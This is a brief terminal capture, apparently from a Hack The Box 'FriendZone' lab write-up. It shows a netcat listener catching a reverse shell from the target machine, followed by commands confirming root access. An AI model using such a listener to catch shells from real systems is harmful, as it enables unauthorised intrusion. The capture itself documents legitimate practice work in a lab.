 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/FriendZone]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.101] from (UNKNOWN) [10.129.79.8] 47028
root@FriendZone:~# hostname
hostname
FriendZone
root@FriendZone:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@FriendZone:~#